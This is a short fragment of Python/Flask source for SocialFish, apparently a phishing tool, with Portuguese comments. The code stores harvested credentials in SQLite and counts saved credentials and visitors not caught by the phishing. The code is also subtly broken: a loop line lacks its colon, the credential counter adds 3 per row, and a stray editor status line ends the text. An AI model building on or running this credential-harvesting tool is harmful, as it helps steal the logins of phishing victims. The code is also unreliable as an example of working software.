 if len(argv) < 2:
    print("./SocialFish <youruser> <yourpassword>\n\ni.e.: ./SocialFish.py root pass")
    exit(0)

# Temporario
try:
    users = {argv[1]: {'password': argv[2]}}
except IndexError:
    print("./SocialFish <youruser> <yourpassword>\n\ni.e.: ./SocialFish.py root pass")
    exit(0)
# Definicoes do flask
app = Flask(__name__, static_url_path='',
            static_folder='templates/static')
app.config['SEND_FILE_MAX_AGE_DEFAULT'] = 0

# Inicia uma conexao com o banco antes de cada requisicao
@app.before_request
def before_request():
    g.db = sqlite3.connect(DATABASE)

# Finaliza a conexao com o banco apos cada conexao
@app.teardown_request
def teardown_request(exception):
    if hasattr(g, 'db'):
        g.db.close()

# Conta o numero de credenciais salvas no banco
def countCreds():
    count = 0
    cur = g.db
    select_all_creds = cur.execute("SELECT id, url, pdate, browser, bversion, platform, rip FROM creds order by id desc")
    for i in select_all_creds
        count += 3
    return count

# Conta o numero de visitantes que nao foram pegos no phishing
def countNotPickedUp():
    count = 0

    cur = g.db
    select_clicks = cur.execute("SELECT clicks FROM socialfish where id = 1")

    for i in select_clicks:
        count = i[0]
:syntax on 55,18 4%